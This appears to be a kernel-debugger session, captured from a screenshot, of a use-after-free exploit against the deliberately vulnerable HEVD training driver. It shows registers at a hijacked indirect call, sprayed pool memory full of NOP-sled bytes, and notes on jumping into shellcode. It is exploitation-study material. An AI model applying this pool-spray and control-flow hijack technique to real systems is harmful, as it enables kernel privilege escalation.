 1: kd> r
rax=ffffe705972822f0 rbx=000000000000004d rcx=fffff8021f2a3ac6
rdx=0000000000000001 rsi=00000000c00000bb rdi=000000000000004d
rip=fffff8022d197cf2 rsp=fffffd852ebba720 rbp=ffffe705884f9830
r8=0000000000000008 r9=000000000000004d r10=fffff8022d195078
r11=fffffd852ebba718 r12=ffffe705884f9840 r13=ffffe705833f7e00
r14=ffffe705884f9900 r15=ffffe7058ae03310
iopl=0 nv up ei ng nz na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040286
HEVD!UseUaFObjectNonPagedPool+0x82:
fffff802`2d197cf2 ffd1 call rcx {nt!MmQueryVirtualMemory+0x906 (fffff802`1f2a3ac6)}
This is where we want to
modify RAX to point to before
jumping to it.
1: kd> db rax
ffffe705`972822f0 c6 3a 2a 1f 02 f8 ff ff-90 90 90 90 90 90 90 90 .:*.............
ffffe705`97282300 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`97282310 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`97282320 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`97282330 90 90 90 90 00 00 00 00-00 00 00 00 00 00 00 00 ................
ffffe705`97282340 00 00 00 00 00 00 00 00-41 41 41 00 00 00 00 00 ........AAA.....
ffffe705`97282350 00 00 07 02 48 61 63 6b-00 00 00 00 00 00 00 00 ....Hack........
ffffe705`97282360 c6 3a 2a 1f 02 f8 ff ff-90 90 90 90 90 90 90 90 .:*.............
Shellcode
1: kd> db
ffffe705`97282370 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`97282380 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`97282390 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`972823a0 90 90 90 90 00 00 00 00-00 00 00 00 00 00 00 00 ................
ffffe705`972823b0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
ffffe705`972823c0 00 00 07 02 48 61 63 6b-00 00 00 00 00 00 00 00 ....Hack........
ffffe705`972823d0 c6 3a 2a 1f 02 f8 ff ff-90 90 90 90 90 90 90 90 .:*.............
ffffe705`972823e0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
Worst case scenario we can
jump into another chunk and
hit a NOP sled into our
shellcode
1: kd> db
ffffe705`972823f0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`97282400 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`97282410 90 90 90 90 00 00 00 00-00 00 00 00 00 00 00 00 ................
ffffe705`97282420 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
ffffe705`97282430 00 00 07 02 48 61 63 6b-00 00 00 00 00 00 00 00 ....Hack........
ffffe705`97282440 c6 3a 2a 1f 02 f8 ff ff-90 90 90 90 90 90 90 90 .:*.............
ffffe705`97282450 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`97282460 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
1: kd> db
ffffe705`97282470 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`97282480 90 90 90 90 00 00 00 00-00 00 00 00 00 00 00 00 ................
ffffe705`97282490 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
ffffe705`972824a0 00 00 07 02 48 61 63 6b-00 00 00 00 00 00 00 00 ....Hack........
ffffe705`972824b0 c6 3a 2a 1f 02 f8 ff ff-90 90 90 90 90 90 90 90 .:*.............
ffffe705`972824c0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`972824d0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
ffffe705`972824e0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................
1: kd> g